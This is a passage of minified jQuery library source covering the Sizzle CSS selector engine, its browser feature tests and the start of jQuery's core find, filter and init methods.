            needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)","i")
        }, Y = /HTML$/i, Q = /^(?:input|select|textarea|button)$/i, J = /^h\d$/i, K = /^[^{]+\{\s*\[native \w/, Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, ee = /[+~]/, te = new RegExp("\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\([^\\r\\n\\f])","g"), ne = function(e, t) {
            var n = "0x" + e.slice(1) - 65536;
            return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320))
        }, re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g, ie = function(e, t) {
            return t ? "\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e
        }, oe = function() {
            T()
        }, ae = be(function(e) {
            return !0 === e.disabled && "fieldset" === e.nodeName.toLowerCase()
        }, {
            dir: "parentNode",
            next: "legend"
        });
        try {
            H.apply(t = O.call(p.childNodes), p.childNodes),
            t[p.childNodes.length].nodeType
        } catch (e) {
            H = {
                apply: t.length ? function(e, t) {
                    L.apply(e, O.call(t))
                }
                : function(e, t) {
                    var n = e.length
                      , r = 0;
                    while (e[n++] = t[r++])
                        ;
                    e.length = n - 1
                }
            }
        }
        function se(t, e, n, r) {
            var i, o, a, s, u, l, c, f = e && e.ownerDocument, p = e ? e.nodeType : 9;
            if (n = n || [],
            "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p)
                return n;
            if (!r && (T(e),
            e = e || C,
            E)) {
                if (11 !== p && (u = Z.exec(t)))
                    if (i = u[1]) {
                        if (9 === p) {
                            if (!(a = e.getElementById(i)))
                                return n;
                            if (a.id === i)
                                return n.push(a),
                                n
                        } else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i)
                            return n.push(a),
                            n
                    } else {
                        if (u[2])
                            return H.apply(n, e.getElementsByTagName(t)),
                            n;
                        if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName)
                            return H.apply(n, e.getElementsByClassName(i)),
                            n
                    }
                if (d.qsa && !N[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName.toLowerCase())) {
                    if (c = t,
                    f = e,
                    1 === p && (U.test(t) || z.test(t))) {
                        (f = ee.test(t) && ye(e.parentNode) || e) === e && d.scope || ((s = e.getAttribute("id")) ? s = s.replace(re, ie) : e.setAttribute("id", s = S)),
                        o = (l = h(t)).length;
                        while (o--)
                            l[o] = (s ? "#" + s : ":scope") + " " + xe(l[o]);
                        c = l.join(",")
                    }
                    try {
                        return H.apply(n, f.querySelectorAll(c)),
                        n
                    } catch (e) {
                        N(t, !0)
                    } finally {
                        s === S && e.removeAttribute("id")
                    }
                }
            }
            return g(t.replace($, "$1"), e, n, r)
        }
        function ue() {
            var r = [];
            return function e(t, n) {
                return r.push(t + " ") > b.cacheLength && delete e[r.shift()],
                e[t + " "] = n
            }
        }
        function le(e) {
            return e[S] = !0,
            e
        }
        function ce(e) {
            var t = C.createElement("fieldset");
            try {
                return !!e(t)
            } catch (e) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t),
                t = null
            }
        }
        function fe(e, t) {
            var n = e.split("|")
              , r = n.length;
            while (r--)
                b.attrHandle[n[r]] = t
        }
        function pe(e, t) {
            var n = t && e
              , r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (r)
                return r;
            if (n)
                while (n = n.nextSibling)
                    if (n === t)
                        return -1;
            return e ? 1 : -1
        }
        function de(t) {
            return function(e) {
                return "input" === e.nodeName.toLowerCase() && e.type === t
            }
        }
        function he(n) {
            return function(e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t || "button" === t) && e.type === n
            }
        }
        function ge(t) {
            return function(e) {
                return "form"in e ? e.parentNode && !1 === e.disabled ? "label"in e ? "label"in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && ae(e) === t : e.disabled === t : "label"in e && e.disabled === t
            }
        }
        function ve(a) {
            return le(function(o) {
                return o = +o,
                le(function(e, t) {
                    var n, r = a([], e.length, o), i = r.length;
                    while (i--)
                        e[n = r[i]] && (e[n] = !(t[n] = e[n]))
                })
            })
        }
        function ye(e) {
            return e && "undefined" != typeof e.getElementsByTagName && e
        }
        for (e in d = se.support = {},
        i = se.isXML = function(e) {
            var t = e.namespaceURI
              , n = (e.ownerDocument || e).documentElement;
            return !Y.test(t || n && n.nodeName || "HTML")
        }
        ,
        T = se.setDocument = function(e) {
            var t, n, r = e ? e.ownerDocument || e : p;
            return r != C && 9 === r.nodeType && r.documentElement && (a = (C = r).documentElement,
            E = !i(C),
            p != C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)),
            d.scope = ce(function(e) {
                return a.appendChild(e).appendChild(C.createElement("div")),
                "undefined" != typeof e.querySelectorAll && !e.querySelectorAll(":scope fieldset div").length
            }),
            d.attributes = ce(function(e) {
                return e.className = "i",
                !e.getAttribute("className")
            }),
            d.getElementsByTagName = ce(function(e) {
                return e.appendChild(C.createComment("")),
                !e.getElementsByTagName("*").length
            }),
            d.getElementsByClassName = K.test(C.getElementsByClassName),
            d.getById = ce(function(e) {
                return a.appendChild(e).id = S,
                !C.getElementsByName || !C.getElementsByName(S).length
            }),
            d.getById ? (b.filter.ID = function(e) {
                var t = e.replace(te, ne);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }
            ,
            b.find.ID = function(e, t) {
                if ("undefined" != typeof t.getElementById && E) {
                    var n = t.getElementById(e);
                    return n ? [n] : []
                }
            }
            ) : (b.filter.ID = function(e) {
                var n = e.replace(te, ne);
                return function(e) {
                    var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
                    return t && t.value === n
                }
            }
            ,
            b.find.ID = function(e, t) {
                if ("undefined" != typeof t.getElementById && E) {
                    var n, r, i, o = t.getElementById(e);
                    if (o) {
                        if ((n = o.getAttributeNode("id")) && n.value === e)
                            return [o];
                        i = t.getElementsByName(e),
                        r = 0;
                        while (o = i[r++])
                            if ((n = o.getAttributeNode("id")) && n.value === e)
                                return [o]
                    }
                    return []
                }
            }
            ),
            b.find.TAG = d.getElementsByTagName ? function(e, t) {
                return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0
            }
            : function(e, t) {
                var n, r = [], i = 0, o = t.getElementsByTagName(e);
                if ("*" === e) {
                    while (n = o[i++])
                        1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }
            ,
            b.find.CLASS = d.getElementsByClassName && function(e, t) {
                if ("undefined" != typeof t.getElementsByClassName && E)
                    return t.getElementsByClassName(e)
            }
            ,
            s = [],
            v = [],
            (d.qsa = K.test(C.querySelectorAll)) && (ce(function(e) {
                var t;
                a.appendChild(e).innerHTML = "<a id='" + S + "'></a><select id='" + S + "-\r\\' msallowcapture=''><option selected=''></option></select>",
                e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"),
                e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + R + ")"),
                e.querySelectorAll("[id~=" + S + "-]").length || v.push("~="),
                (t = C.createElement("input")).setAttribute("name", ""),
                e.appendChild(t),
                e.querySelectorAll("[name='']").length || v.push("\\[" + M + "*name" + M + "*=" + M + "*(?:''|\"\")"),
                e.querySelectorAll(":checked").length || v.push(":checked"),
                e.querySelectorAll("a#" + S + "+*").length || v.push(".#.+[+~]"),
                e.querySelectorAll("\\\f"),
                v.push("[\\r\\n\\f]")
            }),
            ce(function(e) {
                e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                var t = C.createElement("input");
                t.setAttribute("type", "hidden"),
                e.appendChild(t).setAttribute("name", "D"),
                e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="),
                2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"),
                a.appendChild(e).disabled = !0,
                2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"),
                e.querySelectorAll("*,:x"),
                v.push(",.*:")
            })),
            (d.matchesSelector = K.test(c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector)) && ce(function(e) {
                d.disconnectedMatch = c.call(e, "*"),
                c.call(e, "[s!='']:x"),
                s.push("!=", F)
            }),
            v = v.length && new RegExp(v.join("|")),
            s = s.length && new RegExp(s.join("|")),
            t = K.test(a.compareDocumentPosition),
            y = t || K.test(a.contains) ? function(e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e
                  , r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            }
            : function(e, t) {
                if (t)
                    while (t = t.parentNode)
                        if (t === e)
                            return !0;
                return !1
            }
            ,
            D = t ? function(e, t) {
                if (e === t)
                    return l = !0,
                    0;
                var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !d.sortDetached && t.compareDocumentPosition(e) === n ? e == C || e.ownerDocument == p && y(p, e) ? -1 : t == C || t.ownerDocument == p && y(p, t) ? 1 : u ? P(u, e) - P(u, t) : 0 : 4 & n ? -1 : 1)
            }
            : function(e, t) {
                if (e === t)
                    return l = !0,
                    0;
                var n, r = 0, i = e.parentNode, o = t.parentNode, a = [e], s = [t];
                if (!i || !o)
                    return e == C ? -1 : t == C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u, t) : 0;
                if (i === o)
                    return pe(e, t);
                n = e;
                while (n = n.parentNode)
                    a.unshift(n);
                n = t;
                while (n = n.parentNode)
                    s.unshift(n);
                while (a[r] === s[r])
                    r++;
                return r ? pe(a[r], s[r]) : a[r] == p ? -1 : s[r] == p ? 1 : 0
            }
            ),
            C
        }
        ,
        se.matches = function(e, t) {
            return se(e, null, null, t)
        }
        ,
        se.matchesSelector = function(e, t) {
            if (T(e),
            d.matchesSelector && E && !N[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t)))
                try {
                    var n = c.call(e, t);
                    if (n || d.disconnectedMatch || e.document && 11 !== e.document.nodeType)
                        return n
                } catch (e) {
                    N(t, !0)
                }
            return 0 < se(t, C, null, [e]).length
        }
        ,
        se.contains = function(e, t) {
            return (e.ownerDocument || e) != C && T(e),
            y(e, t)
        }
        ,
        se.attr = function(e, t) {
            (e.ownerDocument || e) != C && T(e);
            var n = b.attrHandle[t.toLowerCase()]
              , r = n && j.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
            return void 0 !== r ? r : d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }
        ,
        se.escape = function(e) {
            return (e + "").replace(re, ie)
        }
        ,
        se.error = function(e) {
            throw new Error("Syntax error, unrecognized expression: " + e)
        }
        ,
        se.uniqueSort = function(e) {
            var t, n = [], r = 0, i = 0;
            if (l = !d.detectDuplicates,
            u = !d.sortStable && e.slice(0),
            e.sort(D),
            l) {
                while (t = e[i++])
                    t === e[i] && (r = n.push(i));
                while (r--)
                    e.splice(n[r], 1)
            }
            return u = null,
            e
        }
        ,
        o = se.getText = function(e) {
            var t, n = "", r = 0, i = e.nodeType;
            if (i) {
                if (1 === i || 9 === i || 11 === i) {
                    if ("string" == typeof e.textContent)
                        return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling)
                        n += o(e)
                } else if (3 === i || 4 === i)
                    return e.nodeValue
            } else
                while (t = e[r++])
                    n += o(t);
            return n
        }
        ,
        (b = se.selectors = {
            cacheLength: 50,
            createPseudo: le,
            match: G,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace(te, ne),
                    e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne),
                    "~=" === e[2] && (e[3] = " " + e[3] + " "),
                    e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(),
                    "nth" === e[1].slice(0, 3) ? (e[3] || se.error(e[0]),
                    e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])),
                    e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && se.error(e[0]),
                    e
                },
                PSEUDO: function(e) {
                    var t, n = !e[6] && e[2];
                    return G.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t),
                    e[2] = n.slice(0, t)),
                    e.slice(0, 3))
                }
            },
            filter: {
                TAG: function(e) {
                    var t = e.replace(te, ne).toLowerCase();
                    return "*" === e ? function() {
                        return !0
                    }
                    : function(e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                },
                CLASS: function(e) {
                    var t = m[e + " "];
                    return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && m(e, function(e) {
                        return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(n, r, i) {
                    return function(e) {
                        var t = se.attr(e, n);
                        return null == t ? "!=" === r : !r || (t += "",
                        "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(B, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
                    }
                },
                CHILD: function(h, e, t, g, v) {
                    var y = "nth" !== h.slice(0, 3)
                      , m = "last" !== h.slice(-4)
                      , x = "of-type" === e;
                    return 1 === g && 0 === v ? function(e) {
                        return !!e.parentNode
                    }
                    : function(e, t, n) {
                        var r, i, o, a, s, u, l = y !== m ? "nextSibling" : "previousSibling", c = e.parentNode, f = x && e.nodeName.toLowerCase(), p = !n && !x, d = !1;
                        if (c) {
                            if (y) {
                                while (l) {
                                    a = e;
                                    while (a = a[l])
                                        if (x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType)
                                            return !1;
                                    u = l = "only" === h && !u && "nextSibling"
                                }
                                return !0
                            }
                            if (u = [m ? c.firstChild : c.lastChild],
                            m && p) {
                                d = (s = (r = (i = (o = (a = c)[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === k && r[1]) && r[2],
                                a = s && c.childNodes[s];
                                while (a = ++s && a && a[l] || (d = s = 0) || u.pop())
                                    if (1 === a.nodeType && ++d && a === e) {
                                        i[h] = [k, s, d];
                                        break
                                    }
                            } else if (p && (d = s = (r = (i = (o = (a = e)[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === k && r[1]),
                            !1 === d)
                                while (a = ++s && a && a[l] || (d = s = 0) || u.pop())
                                    if ((x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) && ++d && (p && ((i = (o = a[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [k, d]),
                                    a === e))
                                        break;
                            return (d -= v) === g || d % g == 0 && 0 <= d / g
                        }
                    }
                },
                PSEUDO: function(e, o) {
                    var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error("unsupported pseudo: " + e);
                    return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o],
                    b.setFilters.hasOwnProperty(e.toLowerCase()) ? le(function(e, t) {
                        var n, r = a(e, o), i = r.length;
                        while (i--)
                            e[n = P(e, r[i])] = !(t[n] = r[i])
                    }) : function(e) {
                        return a(e, 0, t)
                    }
                    ) : a
                }
            },
            pseudos: {
                not: le(function(e) {
                    var r = []
                      , i = []
                      , s = f(e.replace($, "$1"));
                    return s[S] ? le(function(e, t, n, r) {
                        var i, o = s(e, null, r, []), a = e.length;
                        while (a--)
                            (i = o[a]) && (e[a] = !(t[a] = i))
                    }) : function(e, t, n) {
                        return r[0] = e,
                        s(r, null, n, i),
                        r[0] = null,
                        !i.pop()
                    }
                }),
                has: le(function(t) {
                    return function(e) {
                        return 0 < se(t, e).length
                    }
                }),
                contains: le(function(t) {
                    return t = t.replace(te, ne),
                    function(e) {
                        return -1 < (e.textContent || o(e)).indexOf(t)
                    }
                }),
                lang: le(function(n) {
                    return V.test(n || "") || se.error("unsupported lang: " + n),
                    n = n.replace(te, ne).toLowerCase(),
                    function(e) {
                        var t;
                        do {
                            if (t = E ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang"))
                                return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
                        } while ((e = e.parentNode) && 1 === e.nodeType);
                        return !1
                    }
                }),
                target: function(e) {
                    var t = n.location && n.location.hash;
                    return t && t.slice(1) === e.id
                },
                root: function(e) {
                    return e === a
                },
                focus: function(e) {
                    return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                enabled: ge(!1),
                disabled: ge(!0),
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex,
                    !0 === e.selected
                },
                empty: function(e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
                        if (e.nodeType < 6)
                            return !1;
                    return !0
                },
                parent: function(e) {
                    return !b.pseudos.empty(e)
                },
                header: function(e) {
                    return J.test(e.nodeName)
                },
                input: function(e) {
                    return Q.test(e.nodeName)
                },
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                },
                text: function(e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                },
                first: ve(function() {
                    return [0]
                }),
                last: ve(function(e, t) {
                    return [t - 1]
                }),
                eq: ve(function(e, t, n) {
                    return [n < 0 ? n + t : n]
                }),
                even: ve(function(e, t) {
                    for (var n = 0; n < t; n += 2)
                        e.push(n);
                    return e
                }),
                odd: ve(function(e, t) {
                    for (var n = 1; n < t; n += 2)
                        e.push(n);
                    return e
                }),
                lt: ve(function(e, t, n) {
                    for (var r = n < 0 ? n + t : t < n ? t : n; 0 <= --r; )
                        e.push(r);
                    return e
                }),
                gt: ve(function(e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t; )
                        e.push(r);
                    return e
                })
            }
        }).pseudos.nth = b.pseudos.eq,
        {
            radio: !0,
            checkbox: !0,
            file: !0,
            password: !0,
            image: !0
        })
            b.pseudos[e] = de(e);
        for (e in {
            submit: !0,
            reset: !0
        })
            b.pseudos[e] = he(e);
        function me() {}
        function xe(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++)
                r += e[t].value;
            return r
        }
        function be(s, e, t) {
            var u = e.dir
              , l = e.next
              , c = l || u
              , f = t && "parentNode" === c
              , p = r++;
            return e.first ? function(e, t, n) {
                while (e = e[u])
                    if (1 === e.nodeType || f)
                        return s(e, t, n);
                return !1
            }
            : function(e, t, n) {
                var r, i, o, a = [k, p];
                if (n) {
                    while (e = e[u])
                        if ((1 === e.nodeType || f) && s(e, t, n))
                            return !0
                } else
                    while (e = e[u])
                        if (1 === e.nodeType || f)
                            if (i = (o = e[S] || (e[S] = {}))[e.uniqueID] || (o[e.uniqueID] = {}),
                            l && l === e.nodeName.toLowerCase())
                                e = e[u] || e;
                            else {
                                if ((r = i[c]) && r[0] === k && r[1] === p)
                                    return a[2] = r[2];
                                if ((i[c] = a)[2] = s(e, t, n))
                                    return !0
                            }
                return !1
            }
        }
        function we(i) {
            return 1 < i.length ? function(e, t, n) {
                var r = i.length;
                while (r--)
                    if (!i[r](e, t, n))
                        return !1;
                return !0
            }
            : i[0]
        }
        function Te(e, t, n, r, i) {
            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)
                (o = e[s]) && (n && !n(o, r, i) || (a.push(o),
                l && t.push(s)));
            return a
        }
        function Ce(d, h, g, v, y, e) {
            return v && !v[S] && (v = Ce(v)),
            y && !y[S] && (y = Ce(y, e)),
            le(function(e, t, n, r) {
                var i, o, a, s = [], u = [], l = t.length, c = e || function(e, t, n) {
                    for (var r = 0, i = t.length; r < i; r++)
                        se(e, t[r], n);
                    return n
                }(h || "*", n.nodeType ? [n] : n, []), f = !d || !e && h ? c : Te(c, s, d, n, r), p = g ? y || (e ? d : l || v) ? [] : t : f;
                if (g && g(f, p, n, r),
                v) {
                    i = Te(p, u),
                    v(i, [], n, r),
                    o = i.length;
                    while (o--)
                        (a = i[o]) && (p[u[o]] = !(f[u[o]] = a))
                }
                if (e) {
                    if (y || d) {
                        if (y) {
                            i = [],
                            o = p.length;
                            while (o--)
                                (a = p[o]) && i.push(f[o] = a);
                            y(null, p = [], i, r)
                        }
                        o = p.length;
                        while (o--)
                            (a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a))
                    }
                } else
                    p = Te(p === t ? p.splice(l, p.length) : p),
                    y ? y(null, t, p, r) : H.apply(t, p)
            })
        }
        function Ee(e) {
            for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = be(function(e) {
                return e === i
            }, a, !0), l = be(function(e) {
                return -1 < P(i, e)
            }, a, !0), c = [function(e, t, n) {
                var r = !o && (n || t !== w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                return i = null,
                r
            }
            ]; s < r; s++)
                if (t = b.relative[e[s].type])
                    c = [be(we(c), t)];
                else {
                    if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
                        for (n = ++s; n < r; n++)
                            if (b.relative[e[n].type])
                                break;
                        return Ce(1 < s && we(c), 1 < s && xe(e.slice(0, s - 1).concat({
                            value: " " === e[s - 2].type ? "*" : ""
                        })).replace($, "$1"), t, s < n && Ee(e.slice(s, n)), n < r && Ee(e = e.slice(n)), n < r && xe(e))
                    }
                    c.push(t)
                }
            return we(c)
        }
        return me.prototype = b.filters = b.pseudos,
        b.setFilters = new me,
        h = se.tokenize = function(e, t) {
            var n, r, i, o, a, s, u, l = x[e + " "];
            if (l)
                return t ? 0 : l.slice(0);
            a = e,
            s = [],
            u = b.preFilter;
            while (a) {
                for (o in n && !(r = _.exec(a)) || (r && (a = a.slice(r[0].length) || a),
                s.push(i = [])),
                n = !1,
                (r = z.exec(a)) && (n = r.shift(),
                i.push({
                    value: n,
                    type: r[0].replace($, " ")
                }),
                a = a.slice(n.length)),
                b.filter)
                    !(r = G[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(),
                    i.push({
                        value: n,
                        type: o,
                        matches: r
                    }),
                    a = a.slice(n.length));
                if (!n)
                    break
            }
            return t ? a.length : a ? se.error(e) : x(e, s).slice(0)
        }
        ,
        f = se.compile = function(e, t) {
            var n, v, y, m, x, r, i = [], o = [], a = A[e + " "];
            if (!a) {
                t || (t = h(e)),
                n = t.length;
                while (n--)
                    (a = Ee(t[n]))[S] ? i.push(a) : o.push(a);
                (a = A(e, (v = o,
                m = 0 < (y = i).length,
                x = 0 < v.length,
                r = function(e, t, n, r, i) {
                    var o, a, s, u = 0, l = "0", c = e && [], f = [], p = w, d = e || x && b.find.TAG("*", i), h = k += null == p ? 1 : Math.random() || .1, g = d.length;
                    for (i && (w = t == C || t || i); l !== g && null != (o = d[l]); l++) {
                        if (x && o) {
                            a = 0,
                            t || o.ownerDocument == C || (T(o),
                            n = !E);
                            while (s = v[a++])
                                if (s(o, t || C, n)) {
                                    r.push(o);
                                    break
                                }
                            i && (k = h)
                        }
                        m && ((o = !s && o) && u--,
                        e && c.push(o))
                    }
                    if (u += l,
                    m && l !== u) {
                        a = 0;
                        while (s = y[a++])
                            s(c, f, t, n);
                        if (e) {
                            if (0 < u)
                                while (l--)
                                    c[l] || f[l] || (f[l] = q.call(r));
                            f = Te(f)
                        }
                        H.apply(r, f),
                        i && !e && 0 < f.length && 1 < u + y.length && se.uniqueSort(r)
                    }
                    return i && (k = h,
                    w = p),
                    c
                }
                ,
                m ? le(r) : r))).selector = e
            }
            return a
        }
        ,
        g = se.select = function(e, t, n, r) {
            var i, o, a, s, u, l = "function" == typeof e && e, c = !r && h(e = l.selector || e);
            if (n = n || [],
            1 === c.length) {
                if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
                    if (!(t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0]))
                        return n;
                    l && (t = t.parentNode),
                    e = e.slice(o.shift().value.length)
                }
                i = G.needsContext.test(e) ? 0 : o.length;
                while (i--) {
                    if (a = o[i],
                    b.relative[s = a.type])
                        break;
                    if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), ee.test(o[0].type) && ye(t.parentNode) || t))) {
                        if (o.splice(i, 1),
                        !(e = r.length && xe(o)))
                            return H.apply(n, r),
                            n;
                        break
                    }
                }
            }
            return (l || f(e, c))(r, t, !E, n, !t || ee.test(e) && ye(t.parentNode) || t),
            n
        }
        ,
        d.sortStable = S.split("").sort(D).join("") === S,
        d.detectDuplicates = !!l,
        T(),
        d.sortDetached = ce(function(e) {
            return 1 & e.compareDocumentPosition(C.createElement("fieldset"))
        }),
        ce(function(e) {
            return e.innerHTML = "<a href='#'></a>",
            "#" === e.firstChild.getAttribute("href")
        }) || fe("type|href|height|width", function(e, t, n) {
            if (!n)
                return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }),
        d.attributes && ce(function(e) {
            return e.innerHTML = "<input/>",
            e.firstChild.setAttribute("value", ""),
            "" === e.firstChild.getAttribute("value")
        }) || fe("value", function(e, t, n) {
            if (!n && "input" === e.nodeName.toLowerCase())
                return e.defaultValue
        }),
        ce(function(e) {
            return null == e.getAttribute("disabled")
        }) || fe(R, function(e, t, n) {
            var r;
            if (!n)
                return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }),
        se
    }(C);
    S.find = d,
    S.expr = d.selectors,
    S.expr[":"] = S.expr.pseudos,
    S.uniqueSort = S.unique = d.uniqueSort,
    S.text = d.getText,
    S.isXMLDoc = d.isXML,
    S.contains = d.contains,
    S.escapeSelector = d.escape;
    var h = function(e, t, n) {
        var r = []
          , i = void 0 !== n;
        while ((e = e[t]) && 9 !== e.nodeType)
            if (1 === e.nodeType) {
                if (i && S(e).is(n))
                    break;
                r.push(e)
            }
        return r
    }
      , T = function(e, t) {
        for (var n = []; e; e = e.nextSibling)
            1 === e.nodeType && e !== t && n.push(e);
        return n
    }
      , k = S.expr.match.needsContext;
    function A(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
    }
    var N = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function D(e, n, r) {
        return m(n) ? S.grep(e, function(e, t) {
            return !!n.call(e, t, e) !== r
        }) : n.nodeType ? S.grep(e, function(e) {
            return e === n !== r
        }) : "string" != typeof n ? S.grep(e, function(e) {
            return -1 < i.call(n, e) !== r
        }) : S.filter(n, e, r)
    }
    S.filter = function(e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"),
        1 === t.length && 1 === r.nodeType ? S.find.matchesSelector(r, e) ? [r] : [] : S.find.matches(e, S.grep(t, function(e) {
            return 1 === e.nodeType
        }))
    }
    ,
    S.fn.extend({
        find: function(e) {
            var t, n, r = this.length, i = this;
            if ("string" != typeof e)
                return this.pushStack(S(e).filter(function() {
                    for (t = 0; t < r; t++)
                        if (S.contains(i[t], this))
                            return !0
                }));
            for (n = this.pushStack([]),
            t = 0; t < r; t++)
                S.find(e, i[t], n);
            return 1 < r ? S.uniqueSort(n) : n
        },
        filter: function(e) {
            return this.pushStack(D(this, e || [], !1))
        },
        not: function(e) {
            return this.pushStack(D(this, e || [], !0))
        },
        is: function(e) {
            return !!D(this, "string" == typeof e && k.test(e) ? S(e) : e || [], !1).length
        }
    });
    var j, q = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (S.fn.init = function(e, t, n) {
        var r, i;
        if (!e)
            return this;
        if (n = n || j,
        "string" == typeof e) {
            if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : q.exec(e)) || !r[1] && t)
                return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
            if (r[1]) {
                if (t = t instanceof S ? t[0] : t,
                S.merge(this, S.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : E, !0)),
                N.test(r[1]) && S.isPlainObject(t))
                    for (r in t)
                        m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                return this
            }
            return (i = E.getElementById(r[2])) && (this[0] = i,
            this.length = 1),
            this
        }
        return e.nodeType ? (this[0] = e,
        this.length = 1,
        this) : m(e) ? void 0 !== n.ready ? n.ready(e) : e(S) : S.makeArray(e, this)
    }
    ).prototype = S.fn,
    j = S(E);
